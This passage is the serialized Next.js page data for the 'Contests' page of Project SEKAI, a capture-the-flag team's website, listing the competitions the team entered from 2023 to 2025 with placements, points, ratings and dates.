7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","931:static/chunks/app/page-0dffe03363123f3b.js"],"name":"","async":false}
d:I{"id":75309,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","668:static/chunks/668-d23e64c40100d191.js","618:static/chunks/618-63007ff5ae1c96b2.js","96:static/chunks/app/contests/page-f7ac9ba98cefe0d3.js"],"name":"DataTable","async":false}
e:I{"id":60863,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","668:static/chunks/668-d23e64c40100d191.js","618:static/chunks/618-63007ff5ae1c96b2.js","96:static/chunks/app/contests/page-f7ac9ba98cefe0d3.js"],"name":"columns","async":false}
f:I{"id":85624,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","668:static/chunks/668-d23e64c40100d191.js","618:static/chunks/618-63007ff5ae1c96b2.js","96:static/chunks/app/contests/page-f7ac9ba98cefe0d3.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Contests | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/contests"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Contests | Project SEKAI"}],["$","meta","9",{"property":"og:description","content":"CTFs we have participated in."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/contests"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","14",{"property":"og:type","content":"website"}],["$","meta","15",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","16",{"name":"twitter:title","content":"Contests | Project SEKAI"}],["$","meta","17",{"name":"twitter:description","content":"CTFs we have participated in."}],["$","meta","18",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","19",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","contests","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","div",null,{"className":"divide-y divide-border","children":[["$","div",null,{"className":"space-y-2 pb-8 pt-6 md:space-y-5","children":[["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-6xl md:leading-14","children":"Contests"}],["$","p",null,{"className":"text-lg leading-7 text-muted-foreground","children":"CTFs we have participated in."}]]}],["$","div",null,{"className":"container hidden py-12 md:block","children":["$","$Ld",null,{"data":[{"place":5,"ctftimeId":2999,"name":"Cyber Mimic Defense Finals","ctfPoints":14076,"ctftimeRating":0,"year":2025,"onSite":true,"startDate":"2025-11-26T04:00:00+00:00","endDate":"2025-11-29T04:00:00+00:00"},{"place":5,"ctftimeId":2972,"name":"CTFZone 2025 Final","ctfPoints":7650,"ctftimeRating":55.084,"year":2025,"startDate":"2025-11-22T09:00:00+00:00","endDate":"2025-11-22T17:00:00+00:00"},{"place":7,"ctftimeId":2811,"name":"SAS CTF 2025 Finals","ctfPoints":10058,"ctftimeRating":8.764,"year":2025,"isMerger":true,"onSite":true,"startDate":"2025-10-26T03:00:00+00:00","endDate":"2025-10-26T14:00:00+00:00"},{"place":8,"ctftimeId":2819,"name":"LINE CTF 2025","ctfPoints":2013,"ctftimeRating":24.251,"year":2025,"isMerger":true,"startDate":"2025-10-18T00:00:00+00:00","endDate":"2025-10-19T00:00:00+00:00"},{"place":12,"ctftimeId":2884,"name":"Securinets CTF Quals 2025","ctfPoints":6410,"ctftimeRating":56.915,"year":2025,"startDate":"2025-10-04T13:00:00+00:00","endDate":"2025-10-05T21:00:00+00:00"},{"place":11,"ctftimeId":2872,"name":"Ctrl+Space CTF Quals","ctfPoints":1384,"ctftimeRating":11.302,"year":2025,"isMerger":true,"startDate":"2025-09-20T09:00:00+00:00","endDate":"2025-09-21T09:00:00+00:00"},{"place":8,"ctftimeId":2704,"name":"CrewCTF 2025","ctfPoints":4375,"ctftimeRating":26.654,"year":2025,"startDate":"2025-09-19T21:00:00+00:00","endDate":"2025-09-21T21:00:00+00:00"},{"place":6,"ctftimeId":2935,"name":"Alfa Surfing CTF","ctfPoints":13968,"ctftimeRating":18.43,"year":2025,"startDate":"2025-09-13T09:00:00+00:00","endDate":"2025-09-14T15:00:00+00:00"},{"place":2,"ctftimeId":2783,"name":"HITCON CTF 2025","ctfPoints":4969,"ctftimeRating":148.63,"year":2025,"isMerger":true,"startDate":"2025-08-22T14:00:00+00:00","endDate":"2025-08-24T14:00:00+00:00"},{"place":5,"ctftimeId":2839,"name":"CTFZone 2025 Quals","ctfPoints":6956,"ctftimeRating":75.602,"year":2025,"startDate":"2025-08-16T10:00:00+00:00","endDate":"2025-08-17T10:00:00+00:00"},{"place":8,"ctftimeId":2897,"name":"DEF CON CTF 2025","ctfPoints":361790,"ctftimeRating":49.566,"year":2025,"isMerger":true,"onSite":true,"startDate":"2025-08-08T16:00:00+00:00","endDate":"2025-08-10T19:00:00+00:00"},{"place":1,"ctftimeId":2711,"name":"justCTF 2025","ctfPoints":5073,"ctftimeRating":194.4,"year":2025,"isMerger":true,"startDate":"2025-08-02T06:00:00+00:00","endDate":"2025-08-03T19:00:00+00:00"},{"place":1,"ctftimeId":2731,"name":"R3CTF 2025","ctfPoints":22105,"ctftimeRating":49,"year":2025,"isMerger":true,"startDate":"2025-07-05T02:00:00+00:00","endDate":"2025-07-07T02:00:00+00:00"},{"place":1,"ctftimeId":2718,"name":"Google Capture The Flag 2025","ctfPoints":7659,"ctftimeRating":194.34,"year":2025,"isMerger":true,"startDate":"2025-06-27T18:00:00+00:00","endDate":"2025-06-29T18:00:00+00:00"},{"place":4,"ctftimeId":2655,"name":"IERAE CTF 2025","ctfPoints":3302,"ctftimeRating":23.585,"year":2025,"startDate":"2025-06-21T06:00:00+00:00","endDate":"2025-06-22T06:00:00+00:00"},{"place":8,"ctftimeId":2772,"name":"Midnight Sun CTF 2025 Finals","ctfPoints":3456,"ctftimeRating":103.304,"year":2025,"isMerger":true,"startDate":"2025-06-14T10:00:00+00:00","endDate":"2025-06-15T10:00:00+00:00"},{"place":2,"ctftimeId":2672,"name":"bi0sCTF 2025","ctfPoints":15157,"ctftimeRating":117.849,"year":2025,"writeupTag":"bi0sctf-2025","startDate":"2025-06-07T05:30:00+00:00","endDate":"2025-06-08T17:30:00+00:00"},{"place":2,"ctftimeId":2636,"name":"SASCTF 2025 Quals","ctfPoints":8918,"ctftimeRating":28.153,"year":2025,"isMerger":true,"writeupTag":"sasctf-2025-quals","startDate":"2025-05-24T12:00:00+00:00","endDate":"2025-05-25T12:00:00+00:00"},{"place":3,"ctftimeId":2632,"name":"Midnight Sun CTF 2025 Quals","ctfPoints":2113,"ctftimeRating":68.272,"year":2025,"isMerger":true,"startDate":"2025-05-17T12:00:00+00:00","endDate":"2025-05-18T12:00:00+00:00"},{"place":1,"ctftimeId":2685,"name":"ICCSDFAI","ctfPoints":7340,"ctftimeRating":0,"year":2025,"onSite":true,"location":"Astana, Kazakhstan","startDate":"2025-04-29T11:00:00+00:00","endDate":"2025-04-30T17:00:00+00:00"},{"place":16,"ctftimeId":2604,"name":"DEF CON CTF Qualifier 2025","ctfPoints":1831,"ctftimeRating":33.112,"year":2025,"isMerger":true,"startDate":"2025-04-12T00:00:00+00:00","endDate":"2025-04-14T00:00:00+00:00"},{"place":2,"ctftimeId":2639,"name":"1753CTF 2025","ctfPoints":3620,"ctftimeRating":52.23,"year":2025,"startDate":"2025-04-11T17:00:00+00:00","endDate":"2025-04-12T17:00:00+00:00"},{"place":5,"ctftimeId":2508,"name":"PlaidCTF 2025","ctfPoints":3214,"ctftimeRating":94.158,"year":2025,"isMerger":true,"startDate":"2025-04-04T21:00:00+00:00","endDate":"2025-04-06T21:00:00+00:00"},{"place":5,"ctftimeId":2706,"name":"Codegate CTF 2025 Preliminary","ctfPoints":3286,"ctftimeRating":52.865,"year":2025,"startDate":"2025-03-29T00:00:00+00:00","endDate":"2025-03-29T15:00:00+00:00"},{"place":4,"ctftimeId":2617,"name":"DiceCTF 2025 Quals","ctfPoints":4455,"ctftimeRating":90.647,"year":2025,"isMerger":true,"startDate":"2025-03-28T21:00:00+00:00","endDate":"2025-03-30T21:00:00+00:00"},{"place":1,"ctftimeId":2674,"name":"Cyber Apocalypse CTF 2025: Tales from Eldoria","ctfPoints":57025,"ctftimeRating":48,"year":2025,"isMerger":true,"startDate":"2025-03-21T13:00:00+00:00","endDate":"2025-03-26T13:00:00+00:00"},{"place":3,"ctftimeId":2725,"name":"m0leCon CTF 2025","ctfPoints":2590,"ctftimeRating":83.456,"year":2025,"onSite":true,"isMerger":true,"location":"Torino, Italy","startDate":"2025-03-20T16:00:00+00:00","endDate":"2025-03-21T16:00:00+00:00"},{"place":2,"ctftimeId":2645,"name":"TPCTF 2025","ctfPoints":10146,"ctftimeRating":36.343,"year":2025,"startDate":"2025-03-08T01:00:00+00:00","endDate":"2025-03-10T01:00:00+00:00"},{"place":4,"ctftimeId":2649,"name":"SECCON CTF 13 International Finals","ctfPoints":6046,"ctftimeRating":26.019,"year":2025,"onSite":true,"isMerger":true,"location":"Tokyo, Japan","startDate":"2025-03-01T01:00:00+00:00","endDate":"2025-03-02T11:00:00+00:00"},{"place":2,"ctftimeId":2583,"name":"HKCERT CTF 2024 (Final Round)","ctfPoints":4300,"ctftimeRating":0,"year":2025,"startDate":"2025-01-20T01:30:00+00:00","endDate":"2025-01-21T04:30:00+00:00"},{"place":2,"ctftimeId":2620,"name":"SUCTF 2025","ctfPoints":16575,"ctftimeRating":36.36,"year":2025,"startDate":"2025-01-11T01:00:00+00:00","endDate":"2025-01-13T01:00:00+00:00"},{"place":1,"ctftimeId":2503,"name":"IrisCTF 2025","ctfPoints":10224,"ctftimeRating":68.6,"year":2025,"startDate":"2025-01-04T00:00:00+00:00","endDate":"2025-01-06T00:00:00+00:00"},{"place":1,"ctftimeId":2403,"name":"ASIS CTF Finals 2024","ctfPoints":4579,"ctftimeRating":185.5,"isMerger":true,"year":2024,"startDate":"2024-12-28T14:00:00+00:00","endDate":"2024-12-29T14:00:00+00:00"},{"place":2,"ctftimeId":2437,"name":"hxp 38C3 CTF","ctfPoints":7645,"ctftimeRating":120.437,"isMerger":true,"year":2024,"startDate":"2024-12-27T20:00:00+00:00","endDate":"2024-12-29T20:00:00+00:00"},{"place":1,"ctftimeId":2448,"name":"0CTF 2024","ctfPoints":10221,"ctftimeRating":200,"isMerger":true,"year":2024,"startDate":"2024-12-21T02:00:00+00:00","endDate":"2024-12-23T02:00:00+00:00"},{"place":2,"ctftimeId":2510,"name":"ISITDTU CTF 2024 Finals","ctfPoints":4672,"ctftimeRating":0,"year":2024,"onSite":true,"location":"Da Nang, Vietnam","startDate":"2024-12-07T02:00:00+00:00","endDate":"2024-12-08T11:00:00+00:00"},{"place":9,"ctftimeId":2431,"name":"BlackHat MEA CTF Final 2024","ctfPoints":7265,"ctftimeRating":15.518,"year":2024,"onSite":true,"location":"Riyadh, Saudi Arabia","startDate":"2024-11-26T08:00:00+00:00","endDate":"2024-11-28T03:00:00+00:00"},{"place":4,"ctftimeId":2478,"name":"SECCON CTF 13 Quals","ctfPoints":3827,"ctftimeRating":115.281,"isMerger":true,"year":2024,"startDate":"2024-11-23T05:00:00+00:00","endDate":"2024-11-24T05:00:00+00:00"},{"place":1,"ctftimeId":2521,"name":"BRICS+ CTF Finals 2024","ctfPoints":36829,"ctftimeRating":50,"isMerger":true,"year":2024,"startDate":"2024-11-16T10:00:00+00:00","endDate":"2024-11-16T18:00:00+00:00"},{"place":4,"ctftimeId":2446,"name":"1337UP LIVE CTF","ctfPoints":7098,"ctftimeRating":26.009,"year":2024,"startDate":"2024-11-15T11:59:00+00:00","endDate":"2024-11-16T23:59:00+00:00"},{"place":1,"ctftimeId":2455,"name":"HKCERT CTF 2024 (Qualifying Round)","ctfPoints":11395,"ctftimeRating":122.44,"year":2024,"startDate":"2024-11-08T10:00:00+00:00","endDate":"2024-11-10T10:00:00+00:00"},{"place":1,"ctftimeId":2456,"name":"ISITDTU CTF 2024 Quals","ctfPoints":5685,"ctftimeRating":102,"year":2024,"startDate":"2024-10-26T02:00:00+00:00","endDate":"2024-10-27T10:00:00+00:00"},{"place":2,"ctftimeId":2435,"name":"SAS CTF 2024 Finals","ctfPoints":20060,"ctftimeRating":33.955,"isMerger":true,"year":2024,"onSite":true,"location":"Bali, Indonesia","startDate":"2024-10-22T02:00:00+00:00","endDate":"2024-10-22T13:00:00+00:00"},{"place":7,"ctftimeId":2389,"name":"BRICS+ CTF Quals 2024","ctfPoints":2963,"ctftimeRating":17.391,"isMerger":true,"year":2024,"startDate":"2024-10-05T10:00:00+00:00","endDate":"2024-10-06T10:00:00+00:00"},{"place":6,"ctftimeId":2484,"name":"justCTF 2024 finals","ctfPoints":2240,"ctftimeRating":17.211,"isMerger":true,"year":2024,"onSite":true,"location":"Cracow, Poland","startDate":"2024-09-28T10:00:00+00:00","endDate":"2024-09-29T10:00:00+00:00"},{"place":2,"ctftimeId":2483,"name":"SCTF 2024","ctfPoints":12955,"ctftimeRating":53.388,"year":2024,"startDate":"2024-09-28T01:00:00+00:00","endDate":"2024-09-30T01:00:00+00:00"},{"place":8,"ctftimeId":2440,"name":"m0leCon CTF 2025 Teaser","ctfPoints":1876,"ctftimeRating":43.643,"isMerger":true,"year":2024,"startDate":"2024-09-13T17:00:00+00:00","endDate":"2024-09-14T17:00:00+00:00"},{"place":10,"ctftimeId":2430,"name":"BlackHat MEA CTF Qualification 2024","ctfPoints":2380,"ctftimeRating":24.785,"year":2024,"startDate":"2024-09-01T10:00:00+00:00","endDate":"2024-09-02T10:00:00+00:00"},{"place":1,"ctftimeId":2304,"name":"idekCTF 2024","ctfPoints":7819,"ctftimeRating":104.22,"isMerger":true,"year":2024,"startDate":"2024-08-17T00:00:00+00:00","endDate":"2024-08-19T00:00:00+00:00"},{"place":11,"ctftimeId":2462,"name":"DEF CON CTF 2024","ctfPoints":2188,"ctftimeRating":16.068,"isMerger":true,"year":2024,"onSite":true,"startDate":"2024-08-09T16:00:00+00:00","endDate":"2024-08-11T20:00:00+00:00"},{"place":2,"ctftimeId":2282,"name":"corCTF 2024","ctfPoints":5176,"ctftimeRating":78.029,"isMerger":true,"year":2024,"startDate":"2024-07-27T00:00:00+00:00","endDate":"2024-07-29T00:00:00+00:00"},{"place":14,"ctftimeId":2396,"name":"ImaginaryCTF 2024","ctfPoints":8013,"ctftimeRating":30.422,"year":2024,"startDate":"2024-07-19T19:00:00+00:00","endDate":"2024-07-21T19:00:00+00:00"},{"place":1,"ctftimeId":2345,"name":"HITCON CTF 2024 Quals","ctfPoints":8467,"ctftimeRating":200,"isMerger":true,"writeupTag":"hitcon-ctf-2024-quals","year":2024,"startDate":"2024-07-12T14:00:00+00:00","endDate":"2024-07-14T14:00:00+00:00"},{"place":12,"ctftimeId":2275,"name":"UIUCTF 2024","ctfPoints":9800,"ctftimeRating":58.263,"year":2024,"startDate":"2024-06-29T00:00:00+00:00","endDate":"2024-07-01T00:00:00+00:00"},{"place":5,"ctftimeId":2306,"name":"DiceCTF 2024 Finals","ctfPoints":854,"ctftimeRating":19.062,"year":2024,"onSite":true,"location":"New York, USA","startDate":"2024-06-29T14:00:00+00:00","endDate":"2024-06-30T22:00:00+00:00"},{"place":9,"ctftimeId":2296,"name":"Google Capture The Flag 2024","ctfPoints":4923,"ctftimeRating":74.927,"isMerger":true,"year":2024,"startDate":"2024-06-21T18:00:00+00:00","endDate":"2024-06-23T18:00:00+00:00"},{"place":1,"ctftimeId":2342,"name":"justCTF 2024 teaser","ctfPoints":4806,"ctftimeRating":154.34,"isMerger":true,"year":2024,"startDate":"2024-06-15T08:00:00+00:00","endDate":"2024-06-16T08:00:00+00:00"},{"place":1,"ctftimeId":2273,"name":"R3CTF/YUANHENGCTF 2024","ctfPoints":20412,"ctftimeRating":49.12,"isMerger":true,"year":2024,"startDate":"2024-06-08T02:00:00+00:00","endDate":"2024-06-10T02:00:00+00:00"},{"place":15,"ctftimeId":2346,"name":"Codegate CTF 2024 Preliminary","ctfPoints":3006,"ctftimeRating":19.804,"year":2024,"startDate":"2024-06-01T01:00:00+00:00","endDate":"2024-06-02T01:00:00+00:00"},{"place":2,"ctftimeId":2375,"name":"Ã¥ngstromCTF 2024","ctfPoints":4150,"ctftimeRating":104.777,"year":2024,"startDate":"2024-05-25T00:00:00+00:00","endDate":"2024-05-28T00:00:00+00:00"},{"place":2,"ctftimeId":2252,"name":"BYUCTF 2024","ctfPoints":14475,"ctftimeRating":44.901,"year":2024,"startDate":"2024-05-17T00:00:00+00:00","endDate":"2024-05-19T00:00:00+00:00"},{"place":20,"ctftimeId":2229,"name":"DEF CON CTF Qualifier 2024","ctfPoints":1105,"ctftimeRating":25.748,"isMerger":true,"year":2024,"startDate":"2024-05-04T00:00:00+00:00","endDate":"2024-05-06T00:00:00+00:00"},{"place":1,"ctftimeId":2288,"name":"cr3 CTF 2024","ctfPoints":15735,"ctftimeRating":47.92,"year":2024,"startDate":"2024-04-26T13:00:00+00:00","endDate":"2024-04-28T01:00:00+00:00"},{"place":24,"ctftimeId":2247,"name":"Midnight Sun CTF 2024 Quals","ctfPoints":2506,"ctftimeRating":19.078,"isMerger":true,"year":2024,"startDate":"2024-04-20T10:00:00+00:00","endDate":"2024-04-21T10:00:00+00:00"},{"place":8,"ctftimeId":2335,"name":"AVSS Contest 2024","ctfPoints":3755,"ctftimeRating":17.373,"isMerger":true,"year":2024,"startDate":"2024-04-20T02:00:00+00:00","endDate":"2024-04-22T02:00:00+00:00"},{"place":3,"ctftimeId":2245,"name":"PlaidCTF 2024","ctfPoints":3041,"ctftimeRating":109.212,"isMerger":true,"year":2024,"startDate":"2024-04-12T21:00:00+00:00","endDate":"2024-04-14T21:00:00+00:00"},{"place":8,"ctftimeId":2255,"name":"LINE CTF 2024","ctfPoints":2119,"ctftimeRating":42.097,"isMerger":true,"year":2024,"startDate":"2024-03-23T00:00:00+00:00","endDate":"2024-03-24T00:00:00+00:00"},{"place":1,"ctftimeId":2240,"name":"WolvCTF 2024","ctfPoints":14866,"ctftimeRating":70.5,"year":2024,"startDate":"2024-03-15T23:00:00+00:00","endDate":"2024-03-17T23:00:00+00:00"},{"place":1,"ctftimeId":2255,"name":"Cyber Apocalypse 2024: Hacker Royale","ctfPoints":20950,"ctftimeRating":50,"isMerger":true,"year":2024,"startDate":"2024-03-09T13:00:00+00:00","endDate":"2024-03-13T13:00:00+00:00"},{"place":13,"ctftimeId":2117,"name":"bi0sCTF 2024","ctfPoints":6420,"ctftimeRating":41.29,"year":2024,"startDate":"2024-02-24T12:00:00+00:00","endDate":"2024-02-26T00:00:00+00:00"},{"place":1,"ctftimeId":2102,"name":"LA CTF 2024","ctfPoints":19071,"ctftimeRating":49.86,"year":2024,"startDate":"2024-02-17T04:00:00+00:00","endDate":"2024-02-18T22:00:00+00:00"},{"place":5,"ctftimeId":2213,"name":"ESCAPE CTF Final","ctfPoints":4060,"ctftimeRating":6.876,"year":2024,"startDate":"2024-02-03T12:00:00+00:00","endDate":"2024-02-03T21:30:00+00:00"},{"place":3,"ctftimeId":2172,"name":"Real World CTF 6th","writeupTag":"real-world-ctf-6th","ctfPoints":2171,"ctftimeRating":124.224,"isMerger":true,"year":2024,"startDate":"2024-01-26T11:00:00+00:00","endDate":"2024-01-28T11:00:00+00:00"},{"place":15,"ctftimeId":2139,"name":"Insomni'hack teaser 2024","ctfPoints":1115,"ctftimeRating":17.291,"year":2024,"startDate":"2024-01-20T09:00:00+00:00","endDate":"2024-01-21T09:00:00+00:00"},{"place":1,"ctftimeId":2218,"name":"UofTCTF 2024","writeupTag":"uoftctf-2024","ctfPoints":14025,"ctftimeRating":48.66,"year":2024,"startDate":"2023-12-30T17:00:00+00:00","endDate":"2024-01-14T21:00:00+00:00"},{"place":1,"ctftimeId":2085,"name":"IrisCTF 2024","writeupTag":"irisctf-2024","ctfPoints":14691,"ctftimeRating":49.18,"year":2024,"startDate":"2024-01-06T00:00:00+00:00","endDate":"2024-01-08T00:00:00+00:00"},{"place":8,"ctftimeId":2199,"name":"37C3 Potluck CTF","ctfPoints":2255,"ctftimeRating":12.271,"year":2023,"startDate":"2023-12-28T18:00:00+00:00","endDate":"2023-12-29T18:00:00+00:00"},{"place":7,"ctftimeId":2159,"name":"SECCON CTF 2023 International Finals","ctfPoints":1990,"ctftimeRating":18.711,"isMerger":true,"onSite":true,"location":"Tokyo, Japan","year":2023,"startDate":"2023-12-23T01:00:00+00:00","endDate":"2023-12-24T09:00:00+00:00"},{"place":1,"ctftimeId":2207,"name":"niteCTF 2023","ctfPoints":13556,"ctftimeRating":48,"isMerger":true,"year":2023,"startDate":"2023-12-17T11:30:00+00:00","endDate":"2023-12-19T11:30:00+00:00"},{"place":1,"ctftimeId":2153,"name":"BackdoorCTF 2023","ctfPoints":21489,"ctftimeRating":68,"isMerger":true,"year":2023,"startDate":"2023-12-16T12:00:00+00:00","endDate":"2023-12-18T12:00:00+00:00"},{"place":1,"ctftimeId":2206,"name":"The Cyber Cooperative CTF","ctfPoints":7700,"ctftimeRating":48.42,"isMerger":true,"year":2023,"startDate":"2023-12-15T05:01:01+00:00","endDate":"2023-12-18T04:59:00+00:00"},{"place":7,"ctftimeId":2131,"name":"CTFZone 2023 Final","ctfPoints":3833,"ctftimeRating":0,"year":2023,"startDate":"2023-11-25T09:00:00+00:00","endDate":"2023-11-25T19:00:00+00:00"},{"place":1,"ctftimeId":1992,"name":"GlacierCTF 2023","ctfPoints":6471,"ctftimeRating":48.64,"year":2023,"startDate":"2023-11-24T18:00:00+00:00","endDate":"2023-11-26T18:00:00+00:00"},{"place":1,"ctftimeId":2134,"name":"1337UP LIVE CTF","ctfPoints":14869,"ctftimeRating":48.46,"year":2023,"startDate":"2023-11-17T11:59:59+00:00","endDate":"2023-11-18T23:59:59+00:00"},{"place":7,"ctftimeId":2128,"name":"BRICS+ CTF Finals 2023","ctfPoints":8770,"ctftimeRating":9.904,"year":2023,"startDate":"2023-11-11T10:00:00+00:00","endDate":"2023-11-11T18:00:00+00:00"},{"place":1,"ctftimeId":2122,"name":"HKCERT CTF 2023","ctfPoints":11409,"ctftimeRating":110,"year":2023,"startDate":"2023-11-10T10:00:00+00:00","endDate":"2023-11-12T10:00:00+00:00"},{"place":3,"ctftimeId":2129,"name":"Srdnlen CTF 2023","ctfPoints":7556,"ctftimeRating":25.418,"year":2023,"startDate":"2023-10-28T08:00:00+00:00","endDate":"2023-10-29T08:00:00+00:00"},{"place":8,"ctftimeId":2073,"name":"0CTF/TCTF 2023","ctfPoints":6825,"ctftimeRating":67.786,"isMerger":true,"year":2023,"startDate":"2023-12-09T02:00:00+00:00","endDate":"2023-12-11T02:00:00+00:00"},{"place":2,"ctftimeId":2035,"name":"HITCON CTF 2023 Final","ctfPoints":10710,"ctftimeRating":35.357,"isMerger":true,"onSite":true,"location":"Taipei, Taiwan","year":2023,"startDate":"2023-11-14T00:00:00+00:00","endDate":"2023-11-15T08:00:00+00:00"},{"place":2,"ctftimeId":2120,"name":"RuCTF 2023","ctfPoints":400732,"ctftimeRating":81.809,"isMerger":true,"year":2023,"startDate":"2023-11-04T10:00:00+00:00","endDate":"2023-11-04T19:00:00+00:00"},{"place":13,"ctftimeId":1921,"name":"Hack.lu CTF 2023","ctfPoints":1719,"ctftimeRating":38.548,"year":2023,"startDate":"2023-10-13T18:00:00+00:00","endDate":"2023-10-15T18:00:00+00:00"},{"place":18,"ctftimeId":2038,"name":"MapleCTF 2023","ctfPoints":1936,"ctftimeRating":8.255,"year":2023,"startDate":"2023-09-30T00:00:00+00:00","endDate":"2023-10-02T00:00:00+00:00"},{"place":1,"ctftimeId":2103,"name":"BRICS+ CTF Quals 2023","writeupTag":"bricsctf-quals-2023","ctfPoints":4745,"ctftimeRating":49.36,"year":2023,"startDate":"2023-09-24T10:00:00+00:00","endDate":"2023-09-25T10:00:00+00:00"},{"place":7,"ctftimeId":2003,"name":"SECCON CTF 2023 Quals","ctfPoints":3157,"ctftimeRating":82.134,"isMerger":true,"year":2023,"startDate":"2023-09-16T05:00:00+00:00","endDate":"2023-09-17T05:00:00+00:00"},{"place":1,"ctftimeId":1960,"name":"Bauhinia CTF 2023","ctfPoints":5260,"ctftimeRating":49.5,"year":2023,"startDate":"2023-08-19T00:00:00+00:00","endDate":"2023-08-21T00:00:00+00:00"},{"place":5,"ctftimeId":1955,"name":"CTFZone 2023 Quals","ctfPoints":5716,"ctftimeRating":79.043,"year":2023,"startDate":"2023-08-12T09:00:00+00:00","endDate":"2023-08-13T21:00:00+00:00"},{"place":10,"ctftimeId":2022,"name":"ESCAPE CTF 2023 Preliminary","ctfPoints":2680,"ctftimeRating":0,"year":2023,"startDate":"2023-08-05T01:00:00+00:00","endDate":"2023-08-05T09:00:00+00:00"},{"place":5,"ctftimeId":2077,"name":"WACON 2023 